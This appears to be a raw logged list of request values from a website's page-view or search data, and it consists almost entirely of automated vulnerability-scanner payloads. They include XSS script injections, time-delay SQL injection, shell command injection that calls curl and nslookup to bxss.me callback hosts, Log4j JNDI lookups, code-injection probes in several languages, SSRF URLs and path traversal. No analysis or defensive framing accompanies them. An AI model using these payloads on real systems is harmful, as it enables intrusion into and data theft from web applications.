>zVCx(9344)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zVCx(9088)\u003C\/ScRiPt>","\u0040\u0040YCqp3","PageViewpNorHCM9'; waitfor delay '0:0:15' --","\u0040\u0040x1S9j","\u0040\u0040cfeiN","PageViewO5PguIMs'; waitfor delay '0:0:15' --","PageViewxrRGuUWr'; waitfor delay '0:0:15' --","PageView9107896","'\"()&\u0025\u003Czzz>\u003CScRiPt >b7eI(9711)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >b7eI(9128)\u003C\/ScRiPt>","PageView9837300","'\"()&\u0025\u003Czzz>\u003CScRiPt >zwcO(9145)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zwcO(9757)\u003C\/ScRiPt>","PageView9981820","'\"()&\u0025\u003Czzz>\u003CScRiPt >Gj81(9891)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Gj81(9060)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ke8M(9183)\u003C\/ScRiPt>","PageView9536895","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ke8M(9156)\u003C\/ScRiPt>","\u0040\u0040A7IyA","PageViewwoNqD7ry'; waitfor delay '0:0:15' --","PageView9768353","'\"()&\u0025\u003Czzz>\u003CScRiPt >2TPY(9521)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >2TPY(9207)\u003C\/ScRiPt>","\u0040\u0040KdwrW","PageViewbSh0rXNe'; waitfor delay '0:0:15' --","\u0040\u0040Y9Q4k","PageView9527086","'\"()&\u0025\u003Czzz>\u003CScRiPt >myM0(9824)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >myM0(9727)\u003C\/ScRiPt>","PageViewBTYWNM3I'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >hIXw(9466)\u003C\/ScRiPt>","PageView9767739","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hIXw(9261)\u003C\/ScRiPt>","\u0040\u0040pGEmq","PageView9AkTBgFG'; waitfor delay '0:0:15' --","\u0040\u0040b9Cw7","PageView1G7Qo5Tl'; waitfor delay '0:0:15' --","\u0040\u0040AvDeM","PageViewjmKlatmp'; waitfor delay '0:0:15' --","\u0040\u0040IVCfq","PageView9576598","'\"()&\u0025\u003Czzz>\u003CScRiPt >263m(9084)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >263m(9364)\u003C\/ScRiPt>","PageView34j51b5z'; waitfor delay '0:0:15' --","\u0040\u0040SGL67","PageView9513034","'\"()&\u0025\u003Czzz>\u003CScRiPt >dGJB(9898)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dGJB(9071)\u003C\/ScRiPt>","PageViewWvzOhDMP'; waitfor delay '0:0:15' --","PageView9412325","'\"()&\u0025\u003Czzz>\u003CScRiPt >3xMi(9985)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3xMi(9648)\u003C\/ScRiPt>","PageView9789663","'\"()&\u0025\u003Czzz>\u003CScRiPt >76mp(9088)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >76mp(9555)\u003C\/ScRiPt>","PageView9447534","'\"()&\u0025\u003Czzz>\u003CScRiPt >WlLD(9208)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WlLD(9067)\u003C\/ScRiPt>","\u0040\u0040UgZRx","PageViewNQ6fF2of'; waitfor delay '0:0:15' --","PageView9270492","'\"()&\u0025\u003Czzz>\u003CScRiPt >jFnk(9245)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jFnk(9678)\u003C\/ScRiPt>","1MQEqXbCO","b00b1f2727","PageView9928101","'\"()&\u0025\u003Czzz>\u003CScRiPt >8qPY(9218)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8qPY(9780)\u003C\/ScRiPt>","PageView9736409","'\"()&\u0025\u003Czzz>\u003CScRiPt >7liI(9266)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7liI(9212)\u003C\/ScRiPt>","\u0040\u0040Bm5aW","PageViewZwgISKHQ'; waitfor delay '0:0:15' --","\u0040\u0040nYxQn","PageViewN0LioLAa'; waitfor delay '0:0:15' --","\u0040\u0040Fgzii","\u0040\u0040R60sF","\u0040\u00405N7t0","PageView1ymDFHmt'; waitfor delay '0:0:15' --","PageViewPhN80UK6'; waitfor delay '0:0:15' --","PageViewR81bg1YT'; waitfor delay '0:0:15' --","PageViewb111592ed8PageView","PageView9488616","'\"()&\u0025\u003Czzz>\u003CScRiPt >cSHV(9444)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cSHV(9093)\u003C\/ScRiPt>","PageView9034709","'\"()&\u0025\u003Czzz>\u003CScRiPt >pXDD(9067)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pXDD(9780)\u003C\/ScRiPt>","PageView9779064","'\"()&\u0025\u003Czzz>\u003CScRiPt >lm02(9776)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lm02(9539)\u003C\/ScRiPt>","PageView9654814","'\"()&\u0025\u003Czzz>\u003CScRiPt >lIO5(9043)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lIO5(9258)\u003C\/ScRiPt>","PageView9023975","'\"()&\u0025\u003Czzz>\u003CScRiPt >JtwC(9082)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JtwC(9833)\u003C\/ScRiPt>","1op8ymHeO","a12193b821","PageViewd22e4e099aPageView","listingdate-descb810229784listingdate-desc","b440a9088e","PageViewad306c2efdPageView","PageViewe99b52da00PageView","cb4e2e6587","PageViewa9c656a749PageView","sm_w_sbwp_p_be_alld318a801dasm_w_sbwp_p_be_all","PageView9540738","'\"()&\u0025\u003Czzz>\u003CScRiPt >GD01(9224)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GD01(9350)\u003C\/ScRiPt>","PageView9893838","'\"()&\u0025\u003Czzz>\u003CScRiPt >D8tO(9993)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >D8tO(9672)\u003C\/ScRiPt>","1FYDDlzAO","ebd84fa573","PageViewf12336fbc2PageView","de53efe43e","user-guidef6fa191976user-guide","37131ed2ed9575c37131","\u0040\u0040U5DxC","PageViewHdcHiLAy'; waitfor delay '0:0:15' --","\u0040\u0040Vq378","PageViewmOFAjLlb'; waitfor delay '0:0:15' --","PageView9754180","'\"()&\u0025\u003Czzz>\u003CScRiPt >0O4u(9677)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0O4u(9729)\u003C\/ScRiPt>","\u0040\u00408mX1y","PageView2T4CflgU'; waitfor delay '0:0:15' --","PageView9556497","'\"()&\u0025\u003Czzz>\u003CScRiPt >RAHi(9454)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RAHi(9499)\u003C\/ScRiPt>","\u0040\u0040RgoQC","PageViewi2vI0Amg'; waitfor delay '0:0:15' --","PageView9919811","'\"()&\u0025\u003Czzz>\u003CScRiPt >wQ4A(9436)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wQ4A(9699)\u003C\/ScRiPt>","\u0040\u00406Skra","PageView8K8G1U1d'; waitfor delay '0:0:15' --","PageView9744277","'\"()&\u0025\u003Czzz>\u003CScRiPt >44jO(9008)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >44jO(9199)\u003C\/ScRiPt>","PageView9738152","'\"()&\u0025\u003Czzz>\u003CScRiPt >K9xi(9306)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K9xi(9690)\u003C\/ScRiPt>","\u0040\u0040xBLzL","PageView54ologSt'; waitfor delay '0:0:15' --","\u0040\u0040ee6Oc","PageView9472479","'\"()&\u0025\u003Czzz>\u003CScRiPt >3OYK(9805)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3OYK(9253)\u003C\/ScRiPt>","PageViewx6iFCLl3'; waitfor delay '0:0:15' --","PageView9969615","'\"()&\u0025\u003Czzz>\u003CScRiPt >EBEa(9799)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EBEa(9068)\u003C\/ScRiPt>","1HFks0X6O","PageViewf2adfc916ePageView","$0d8eb5091e5$0","p_n_deal_type:10343597051f5e5a4c260p_n_deal_type:10343597051","PageViewda3b71913bPageView","CjwKCAjw8diwBhAbEiwA7i_sJQmo93f0MCY-0dF9AUz9tLe8zj9eAG7vBey0j7B4Dix5iHDfIsnT7hoCsTAQAvD_BwEc61db774f3CjwKCAjw8diwBhAbEiwA7i_sJQmo93f0MCY-0dF9AUz9tLe8zj9eAG7vBey0j7B4Dix5iHDfIsnT7hoCsTAQAvD_BwE","\u0040\u0040SWRnd","PageView8uvusSEg')) OR 305=(SELECT 305 FROM PG_SLEEP(15))--","PageViewbFDDhx8e') OR 327=(SELECT 327 FROM PG_SLEEP(15))--","PageViewtbb2UANe' OR 338=(SELECT 338 FROM PG_SLEEP(15))--","PageViewMcT6Y5zT'; waitfor delay '0:0:15' --","PageView9022815","'\"()&\u0025\u003Czzz>\u003CScRiPt >htWz(9399)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >htWz(9332)\u003C\/ScRiPt>","e2_8_0b41710b1b9e2_8_0","\u0040\u0040FgXZd","PageViewQa2KtIWv')) OR 521=(SELECT 521 FROM PG_SLEEP(15))--","PageViewS2VaGM9b') OR 325=(SELECT 325 FROM PG_SLEEP(15))--","PageViewz263MVl5' OR 914=(SELECT 914 FROM PG_SLEEP(15))--","PageViewsuiwCQsA'; waitfor delay '0:0:15' --","PageView9969505","'\"()&\u0025\u003Czzz>\u003CScRiPt >FRAk(9630)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FRAk(9523)\u003C\/ScRiPt>","\u0040\u0040uNAYY","PageView6AjUuriv')) OR 251=(SELECT 251 FROM PG_SLEEP(15))--","PageView5hd4TCWg') OR 96=(SELECT 96 FROM PG_SLEEP(15))--","PageViewWfvpiWU6' OR 252=(SELECT 252 FROM PG_SLEEP(15))--","PageViewNs13iaYy'; waitfor delay '0:0:15' --","\u0040\u0040CI4tX","PageViewbqLolVMI')) OR 612=(SELECT 612 FROM PG_SLEEP(15))--","PageViewEtxzMNbL') OR 990=(SELECT 990 FROM PG_SLEEP(15))--","PageViewtuWmmNnU' OR 692=(SELECT 692 FROM PG_SLEEP(15))--","PageViewHUcztkJa'; waitfor delay '0:0:15' --","PageView9280931","'\"()&\u0025\u003Czzz>\u003CScRiPt >urxk(9949)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >urxk(9566)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >T9OU(9980)\u003C\/ScRiPt>","PageView9338951","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >T9OU(9796)\u003C\/ScRiPt>","PageViewe1e7037567PageView","AID2200057_aff_7593_1243925f5f02caffdAID2200057_aff_7593_1243925","\u0040\u0040QcABb","PageViewkUpt1uIZ')) OR 42=(SELECT 42 FROM PG_SLEEP(15))--","PageViewzHn8vKIn') OR 616=(SELECT 616 FROM PG_SLEEP(15))--","PageViewkwVMHdik' OR 945=(SELECT 945 FROM PG_SLEEP(15))--","PageViewuWtc0wNZ'; waitfor delay '0:0:15' --","\u0040\u0040JswXY","PageViewD3u6gsax')) OR 663=(SELECT 663 FROM PG_SLEEP(15))--","PageViewdn8W4M7W') OR 681=(SELECT 681 FROM PG_SLEEP(15))--","PageViewZ8bcj0aX' OR 870=(SELECT 870 FROM PG_SLEEP(15))--","PageView5lYmJ2W1'; waitfor delay '0:0:15' --","\u0040\u0040TM198","PageViewpzhI3SF3')) OR 599=(SELECT 599 FROM PG_SLEEP(15))--","PageViewQtx7QWHQ') OR 539=(SELECT 539 FROM PG_SLEEP(15))--","PageVieweItBAEqS' OR 119=(SELECT 119 FROM PG_SLEEP(15))--","PageViewHKIr72uC'; waitfor delay '0:0:15' --","bb5870455b","PageView9608866","'\"()&\u0025\u003Czzz>\u003CScRiPt >5IUH(9246)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5IUH(9430)\u003C\/ScRiPt>","PageViewbdc108a804PageView","PageView9514301","'\"()&\u0025\u003Czzz>\u003CScRiPt >e0GK(9372)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >e0GK(9425)\u003C\/ScRiPt>","PageView9747456","'\"()&\u0025\u003Czzz>\u003CScRiPt >L6vr(9714)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >L6vr(9623)\u003C\/ScRiPt>","\u0040\u0040RR7Yi","PageViewlk1aAsIR')) OR 840=(SELECT 840 FROM PG_SLEEP(15))--","PageViewbufNDkSL') OR 491=(SELECT 491 FROM PG_SLEEP(15))--","PageViewuHsOvmri' OR 525=(SELECT 525 FROM PG_SLEEP(15))--","PageViewsr2L4cRo'; waitfor delay '0:0:15' --","\u0040\u0040sQJsN","PageViewtHYDePfr')) OR 568=(SELECT 568 FROM PG_SLEEP(15))--","PageViewmboBgvXW') OR 461=(SELECT 461 FROM PG_SLEEP(15))--","PageView5MnKwVNI' OR 71=(SELECT 71 FROM PG_SLEEP(15))--","PageViewOyE1yLDC'; waitfor delay '0:0:15' --","\u0040\u0040FpWZs","http:\/\/news.remitly.com\u0040body.16654d8ac.fe3b20.a3a.lol:16654\/PageView","PageViewQngJSxA7')) OR 855=(SELECT 855 FROM PG_SLEEP(15))--","thorbahn3\u0040yahoo.come7dbad2cc8thorbahn3\u0040yahoo.com","PageViewbhCoqOMW') OR 278=(SELECT 278 FROM PG_SLEEP(15))--","PageViewtu6R9Y9s' OR 588=(SELECT 588 FROM PG_SLEEP(15))--","PageViewUjC574IF'; waitfor delay '0:0:15' --","PageView9788816","'\"()&\u0025\u003Czzz>\u003CScRiPt >3Eja(9147)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3Eja(9296)\u003C\/ScRiPt>","PageViewcbf2e32dd9PageView","PageView9675812","'\"()&\u0025\u003Czzz>\u003CScRiPt >Y7yC(9537)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Y7yC(9595)\u003C\/ScRiPt>","PageView9053457","'\"()&\u0025\u003Czzz>\u003CScRiPt >cueU(9824)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cueU(9640)\u003C\/ScRiPt>","1Y74abqGO","PageViewc14e2136ccPageView","a8a3dcf143","\u0040\u0040EC4zG","1AcuStart357381 117287AcuEnd","-1 or AcuStart148223=011821AcuEnd","1AcuStart634755'\"970699AcuEnd","PageViewAbCQUTuA')) OR 255=(SELECT 255 FROM PG_SLEEP(15))--","PageViewy9XVCo7c') OR 164=(SELECT 164 FROM PG_SLEEP(15))--","PageView8122SPgd' OR 387=(SELECT 387 FROM PG_SLEEP(15))--","PageViewaUjMQHH9'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitbwigrxytfkc8144.bxss.me||curl${IFS}hitbwigrxytfkc8144.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitbwigrxytfkc8144.bxss.me||curl${IFS}hitbwigrxytfkc8144.bxss.me)&`'","\u0040\u0040hHu1r","1AcuStart583034 518172AcuEnd","-1 or AcuStart074933=691114AcuEnd","|(nslookup${IFS}-q${IFS}cname${IFS}hitbbjhuoamqzce6f0.bxss.me||curl${IFS}hitbbjhuoamqzce6f0.bxss.me)","1AcuStart635618'\"682425AcuEnd",";(nslookup -q=cname hitmcxlxtqcii90134.bxss.me||curl hitmcxlxtqcii90134.bxss.me)|(nslookup -q=cname hitmcxlxtqcii90134.bxss.me||curl hitmcxlxtqcii90134.bxss.me)&(nslookup -q=cname hitmcxlxtqcii90134.bxss.me||curl hitmcxlxtqcii90134.bxss.me)","`(nslookup -q=cname hityvsusykdjkc6b9b.bxss.me||curl hityvsusykdjkc6b9b.bxss.me)`","|(nslookup -q=cname hitnhrbfldnve3698f.bxss.me||curl hitnhrbfldnve3698f.bxss.me)","&(nslookup -q=cname hitylyklhduth175a7.bxss.me||curl hitylyklhduth175a7.bxss.me)&'\\\"`0&(nslookup -q=cname hitylyklhduth175a7.bxss.me||curl hitylyklhduth175a7.bxss.me)&`'","&nslookup -q=cname hitmdgypdeebnb8f25.bxss.me&'\\\"`0&nslookup -q=cname hitmdgypdeebnb8f25.bxss.me&`'","$(nslookup -q=cname hitlvdodqhnccb62f5.bxss.me||curl hitlvdodqhnccb62f5.bxss.me)","(nslookup -q=cname hitxowrtztlec61f88.bxss.me||curl hitxowrtztlec61f88.bxss.me))","|echo jnabnx$()\\ ctvxdc\\nz^xyu||a #' |echo jnabnx$()\\ ctvxdc\\nz^xyu||a #|\" |echo jnabnx$()\\ ctvxdc\\nz^xyu||a #","&echo ncsnvc$()\\ zujlyu\\nz^xyu||a #' &echo ncsnvc$()\\ zujlyu\\nz^xyu||a #|\" &echo ncsnvc$()\\ zujlyu\\nz^xyu||a #","\u0040\u0040zrrxz","1AcuStart618217 951073AcuEnd","-1 or AcuStart362867=381434AcuEnd","1AcuStart917027'\"446619AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hitxxrxlyuiqfbccf3.bxss.me||curl${IFS}hitxxrxlyuiqfbccf3.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitxxrxlyuiqfbccf3.bxss.me||curl${IFS}hitxxrxlyuiqfbccf3.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitjgnpkoagbe3ea63.bxss.me||curl${IFS}hitjgnpkoagbe3ea63.bxss.me)","hitpiemvqfggh.bxss.me","http:\/\/hitpiemvqfggh.bxss.me\/","http:\/\/ssrf132326.bxss.me\/",";(nslookup -q=cname hithqodalswbd0b8b0.bxss.me||curl hithqodalswbd0b8b0.bxss.me)|(nslookup -q=cname hithqodalswbd0b8b0.bxss.me||curl hithqodalswbd0b8b0.bxss.me)&(nslookup -q=cname hithqodalswbd0b8b0.bxss.me||curl hithqodalswbd0b8b0.bxss.me)","PageView\"||sleep(27*1000)*phunap||\"","PageView9522522","'\"()&\u0025\u003Czzz>\u003CScRiPt >PfDl(9137)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*awfpmy||'","PageView'&&sleep(27*1000)*wfhtwf&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PfDl(9332)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*vsoxlt&&\"","1AcuStartacwid'\"AcuEnd","`(nslookup -q=cname hituivgvpybgn2fddf.bxss.me||curl hituivgvpybgn2fddf.bxss.me)`","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitncfkbwkwhl.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitncfkbwkwhl.bxss.me\">","ACUSTARTcdlrut","|(nslookup -q=cname hitsxstooxkln22ba5.bxss.me||curl hitsxstooxkln22ba5.bxss.me)","&(nslookup -q=cname hitswbdtpyzmz499ea.bxss.me||curl hitswbdtpyzmz499ea.bxss.me)&'\\\"`0&(nslookup -q=cname hitswbdtpyzmz499ea.bxss.me||curl hitswbdtpyzmz499ea.bxss.me)&`'","'A'.concat(70-3).concat(22*4).concat(113).concat(65).concat(104).concat(71)+(require'socket'\nSocket.gethostbyname('hitmj'+'wuujvfkw91a26.bxss.me.')[3].to_s)","&nslookup -q=cname hitasxjfjyympe0853.bxss.me&'\\\"`0&nslookup -q=cname hitasxjfjyympe0853.bxss.me&`'","'+'A'.concat(70-3).concat(22*4).concat(110).concat(74).concat(107).concat(67)+(require'socket'\nSocket.gethostbyname('hitlm'+'kpffzaohbb2c1.bxss.me.')[3].to_s)+'","gethostbyname(lc('hitla'.'gqgyhibmd74cb.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(119).chr(77).chr(111).chr(67)","\".gethostbyname(lc(\"hitbl\".\"azkujtidc3532.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(111).chr(80).chr(117).chr(89).\"","$(nslookup -q=cname hitbobrcaxyol223dc.bxss.me||curl hitbobrcaxyol223dc.bxss.me)","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitztkxngrkdscf78f.'+'bxss.me')+\"","\"+\"A\".concat(70-3).concat(22*4).concat(103).concat(68).concat(104).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitid\"+\"iojbahux8688d.bxss.me.\")[3].to_s)+\"","'.gethostbyname(lc('hittk'.'kvbpqpzg16cda.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(65).chr(112).chr(72).'","(nslookup -q=cname hitrngaonejkf1a147.bxss.me||curl hitrngaonejkf1a147.bxss.me))","|echo vbnelc$()\\ hbkwaw\\nz^xyu||a #' |echo vbnelc$()\\ hbkwaw\\nz^xyu||a #|\" |echo vbnelc$()\\ hbkwaw\\nz^xyu||a #","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitztkxngrkdscf78f.\"+\"bxss.me\")+'","&echo kztqyv$()\\ kithxl\\nz^xyu||a #' &echo kztqyv$()\\ kithxl\\nz^xyu||a #|\" &echo kztqyv$()\\ kithxl\\nz^xyu||a #","file:\/\/\/128119\/256784","1128119\/..\/..\/xxx\\..\\..\\256784","echo dfqdgw$()\\ vllfat\\nz^xyu||a #' &echo dfqdgw$()\\ vllfat\\nz^xyu||a #|\" &echo dfqdgw$()\\ vllfat\\nz^xyu||a #","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitztkxngrkdscf78f.'+'bxss.me')","416067'\"^|;\u003C>946969","1818843\/..\/..\/xxx\\..\\..\\709726","&(nslookup${IFS}-q${IFS}cname${IFS}hittxtrnnoulm6387c.bxss.me||curl${IFS}hittxtrnnoulm6387c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittxtrnnoulm6387c.bxss.me||curl${IFS}hittxtrnnoulm6387c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitpgoqgwiubz79ca4.bxss.me||curl${IFS}hitpgoqgwiubz79ca4.bxss.me)",";(nslookup -q=cname hitfclipicqwod43a5.bxss.me||curl hitfclipicqwod43a5.bxss.me)|(nslookup -q=cname hitfclipicqwod43a5.bxss.me||curl hitfclipicqwod43a5.bxss.me)&(nslookup -q=cname hitfclipicqwod43a5.bxss.me||curl hitfclipicqwod43a5.bxss.me)","`(nslookup -q=cname hitsxkmalazjtfa091.bxss.me||curl hitsxkmalazjtfa091.bxss.me)`","AcuStart.xhcji.AcuEnd","|(nslookup -q=cname hitphjdlhtxbz40650.bxss.me||curl hitphjdlhtxbz40650.bxss.me)","&(nslookup -q=cname hitttzdkfhdyr126ea.bxss.me||curl hitttzdkfhdyr126ea.bxss.me)&'\\\"`0&(nslookup -q=cname hitttzdkfhdyr126ea.bxss.me||curl hitttzdkfhdyr126ea.bxss.me)&`'","&nslookup -q=cname hitajioyiteak83bd0.bxss.me&'\\\"`0&nslookup -q=cname hitajioyiteak83bd0.bxss.me&`'","AcuStarthmucbAcuEnd","PageView&n976968=v980098","VzF1WFFJZm4=","$(nslookup -q=cname hitjxtucuamet06393.bxss.me||curl hitjxtucuamet06393.bxss.me)","${9999072+9999559}","(nslookup -q=cname hitwrdvxhybko2d995.bxss.me||curl hitwrdvxhybko2d995.bxss.me))","AcuStartxumsl${}AcuEnd","|echo cjemjo$()\\ jgppev\\nz^xyu||a #' |echo cjemjo$()\\ jgppev\\nz^xyu||a #|\" |echo cjemjo$()\\ jgppev\\nz^xyu||a #","&echo ukmsdb$()\\ delgij\\nz^xyu||a #' &echo ukmsdb$()\\ delgij\\nz^xyu||a #|\" &echo ukmsdb$()\\ delgij\\nz^xyu||a #","echo vplhmj$()\\ okayfx\\nz^xyu||a #' &echo vplhmj$()\\ okayfx\\nz^xyu||a #|\" &echo vplhmj$()\\ okayfx\\nz^xyu||a #","313841'\"^|;\u003C>997692","hitzjvvhmfbpu.bxss.me","qw3KGmnd: iZ37FbvM","http:\/\/hitzjvvhmfbpu.bxss.me\/","to\u0040example.com>\u00250d\u00250abcc:009365.980-9663.980.75f42.19992.2\u0040bxss.me","\"+response.write(9924956*9667867)+\"","YK105DIB","http:\/\/ssrf764049.bxss.me\/","kesujzujqr\u00250d\u00250aACUSTART:ACUEND","'+response.write(9924956*9667867)+'","response.write(9924956*9667867)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-9658.980.75f42${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitsobiyxoggya036f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitiowpqwahrm.bxss.me\/}","'A'.concat(70-3).concat(22*4).concat(120).concat(77).concat(104).concat(80)+(require'socket'\nSocket.gethostbyname('hitwv'+'kgladwgue5287.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(118).concat(81).concat(108).concat(70)+(require'socket'\nSocket.gethostbyname('hital'+'knsgikug3d348.bxss.me.')[3].to_s)+'","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9647&h=980-75f42-2&\">\u003C\/script>","\"+\"A\".concat(70-3).concat(22*4).concat(113).concat(71).concat(116).concat(89)+(require\"socket\"\nSocket.gethostbyname(\"hitmm\"+\"cycvodmycac33.bxss.me.\")[3].to_s)+\"","\u0040\u0040xPO9F","1AcuStart539808 284835AcuEnd","-1 or AcuStart006510=449546AcuEnd","1AcuStart362297'\"118057AcuEnd","PageViewXHRUvwiw')) OR 838=(SELECT 838 FROM PG_SLEEP(15))--","PageView6nsemlt5') OR 81=(SELECT 81 FROM PG_SLEEP(15))--","PageViewj9X6Nid9' OR 810=(SELECT 810 FROM PG_SLEEP(15))--","PageViewjQUK7h5f'; waitfor delay '0:0:15' --","gethostbyname(lc('hityv'.'zixqfkwg6d6b9.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(67).chr(113).chr(80)","PageView9550589","'\"()&\u0025\u003Czzz>\u003CScRiPt >yVDp(9378)\u003C\/ScRiPt>","1AcuStartpehwn'\"AcuEnd","\u0040\u0040GQrAk","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yVDp(9925)\u003C\/ScRiPt>","\".gethostbyname(lc(\"hitot\".\"oiqvagdkdac4b.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(71).chr(120).chr(66).\"","1AcuStart983315 124903AcuEnd","'.gethostbyname(lc('hitoy'.'ukhqlnolfb898.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(117).chr(66).chr(122).chr(66).'","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitsnfiikmadk.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitsnfiikmadk.bxss.me\">","-1 or AcuStart607928=341242AcuEnd","1AcuStart520828'\"601951AcuEnd","PageView'||sleep(27*1000)*jddxwt||'","PageView\"||sleep(27*1000)*jbjopl||\"","PageView\"&&sleep(27*1000)*zfczxx&&\"","PageView'&&sleep(27*1000)*ukbmfz&&'","ACUSTARTpdkfxk","AcuStart.ivznf.AcuEnd","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-9635.980.75f42${::-.}1${::-.}bxss.me}}","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitksvyghlerma1bf3.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitksvyghlerma1bf3.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitksvyghlerma1bf3.'+'bxss.me')","1040111\/..\/..\/xxx\\..\\..\\979979","file:\/\/\/284207\/617236","1284207\/..\/..\/xxx\\..\\..\\617236","AcuStartyscslAcuEnd","PageView&n970469=v929808","a2p1alZuU2s=","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpkdptmwsrufc68c${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitoufpqbmxmv.bxss.me\/}","${9999414+9999140}","AcuStartbydti${}AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hitllacvtiglt3dcf0.bxss.me||curl${IFS}hitllacvtiglt3dcf0.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitllacvtiglt3dcf0.bxss.me||curl${IFS}hitllacvtiglt3dcf0.bxss.me)&`'","7OGi1kAn: 